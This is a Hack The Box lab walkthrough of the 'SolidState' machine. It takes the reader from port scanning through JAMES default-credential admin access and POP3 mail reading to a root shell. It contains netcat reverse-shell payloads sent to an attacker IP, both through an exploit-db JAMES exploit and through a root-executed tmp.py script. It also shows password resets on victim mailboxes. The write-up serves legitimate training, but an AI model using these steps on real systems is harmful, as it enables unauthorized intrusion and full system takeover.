
HacktheBox - Solidstate Writeup
Zero to OSCP Hero Writeup #19 - SolidState
Reconnaissance
1. Nmap Scan - Common Ports TCP Scan
Let's start with a TCP scan of the target ip address to determine which common ports are open and which services are running on those ports:
nmap -sC -sV -oA nmap/initial.tcp 10.10.10.51
- -sC: Run the default nmap script scan to find potential vulnerabilities
- -sV: Detect the service version
- -oA: Output the result of the scan in all formats as nmap/initial.tcp

From the scan
we can see that we have SSH, HTTP and various Mail protocols on this machine. From the initial scan, it looks like the mail service running is Apache JAMES
2. Nmap Scan - All TCP Ports Scan
Okay, lets scan the entire TCP port range to confirm that there are no other ports open:
nmap -sC -sV -p- -oA nmap/full.tcp 10.10.10.51
- -sC: Run the default nmap script scan to find potential vulnerabilities
- -sV: Detect the service version
- -p-: Run the nmap scan against all ports
- -oA: Output the result of the scan in all formats as nmap/full.tcp

The full TCP scan confirmed that there was an additional port open, port 4555 which seems to be used for remote admin access.
3. Nmap Scan - All UDP Ports Scan
We can do the same full port scan, but with the UDP ports:
nmap -sU -p- -oA nmap/full.udp 10.10.10.51
- -sU: Run the scan against UDP ports
- -p-: Run the nmap scan against all ports
- -oA: Output the result of the scan in all formats as nmap/full.tcp
The full UDP scan confirmed that there are no additional ports open.
Enumeration - Port 80
1. Browse to https://10.10.10.51

We have a website for 'Solid State Security' but there is nothing of note here to further explore.
2. Gobuster
I wanted to see if there was anything interesting via the website so i ran a gobuster to see if there were any hidden files or directories but there was again, nothing to further explore.
Enumeration - Port 4555
1. Browse to https://10.10.10.51:4555
As we browse to the port 4555 via the web browser, we dont get any HTTP errors like 404 not found etc but no page actually loads.

2. Connect to port 4555 via netcat

With SMTP Enumeration it normally includes connecting via netcat, i thought id try the same with port 4555 and we get a login prompt:
nc 10.10.10.51 4555

And after a quick google, it seems that the default credentials for Apache JAMES is root:root!

And viola! We have access to the remote administration tool for JAMES.

3. List Users
From the remote admin tool, we can gather information on the current users:
listusers
4. Change Users Passwords

We are also able to change the users passwords, this will allow us to connect to the mail account of each user on port 110 via telnet:
setpassword <user> <password>
I change each users password to their <username>1
Enumeration - Port 110
1. Connect to pop3 mail server
Now that we have changed each users mail passwords, lets see if we can access their mail accounts and see if there is any useful information for us:
telnet 10.10.10.51 110
2. Login to mail boxes
Once we have connected to the pop3 mail server, we need to specify the USER and PASS flags to connect to the individual mail accounts:
USER <username>
PASS <password>
3. Check for any mail messages
We will use the following commands to check for messages and their contents:
- STAT: Number and total size of all messages
- LIST: Message# and size of message
- RETR message#: Retrieve selected message
3.1 John's mail account
After logging into Johns mail account, we find one message detailing that the user Mindy has just received her temporary account password.. I wonder if she has changed it? ;)

3.2 Mindy's mail account
USER mindy
PASS mindy1
STAT
LIST
RETR 2

And as you can see, we have the email that contains Mindy's 'temporary' account credentials.
Initial Foothold - User
1. Access Mindy's account via SSH
ssh mindy@10.10.10.51
P@55W0rd1!2@

And this is why temporary passwords should ALWAYS be changed.. We now have a connection to the machine as Mindy!
2. Grab the user.txt file
cat user.txt

Privilege Escalation - Root

1. Restricted rbash shell
Although we are on the machine as Mindy, we are in a restricted rbash shell:

2. Checking for public exploits

After looking on exploit-db, i came across this authenticated code execution exploit.
2.1. Edit the exploit
All we simply have to do is change the payload we want to run on the machine, i decided to run this command to give us a bash shell via netcat:
'/bin/nc -e /bin/bash 10.10.14.59 9001'
2.2. Run the exploit
Once we have added our own payload, we can now execute the exploit:
python james_exploit.py 10.10.10.51

3. Start a netcat listener
Before we login as Mindy and have the exploit executed, we need to start a netcat listener:
nc -lvnp 9001
4. Login as Mindy via SSH
ssh mindy@10.10.10.51
P@55W0rd1!2@
And as soon as we login, rbash goes crazy and as you can see, we get a connection on our netcat listener as Mindy, this time with a unrestricted shell!

5. Make our netcat shell interactive
https://forum.hackthebox.eu/discussion/142/obtaining-a-fully-interactive-shell
6. Checking for files owned by root that we can write to
One of the common checks for privesc is to see if we can write to any root owned files with the hope that root executes said files, the following command reduces the chance of false positives by not searching for symlinks or the '/proc/ folder, as this is full of root writeable files:
find / -user root -perm -002 -type f -not -path "/proc/*" 2>/dev/null
And we find an interesting file, 'tmp.py'

7. tmp.py
7.1 tmp.py permissions
So with a simple ls -l, we can see that we have read, write and execute permissions on the tmp.py script which allows us modify the script and know that root will execute the script.

7.2 tmp.py script contents
cat tmp.py

So the script is used to remove all files/directories from the /tmp directory, but we can exploit this by changing the command being executed!
7.3 Edit the tmp.py script
nano tmp.py
As we have write permissions on tmp.py, we are able to edit the contents of the script.
As the script is executed by root, we can add a netcat one liner command that when root executes the script, it will connect to our machine with bash as root!
nc 10.10.14.59 9002 -e /bin/bash

8. Start a netcat listener
nc -lvnp 9002
... And in a minute or so, we get a connection back on our new netcat listener as root!

9. Grab the root.txt file
cat root.txt

Conclusion
This machine was the first time ive used pop3 via the command line to view emails etc so to learn the key flags to use was really useful. Getting root was more of what im used to seeing, i.e writeable file being executed by root.
Really enjoyable box!
Thanks for reading, Next up is Box #20 - Bounty!
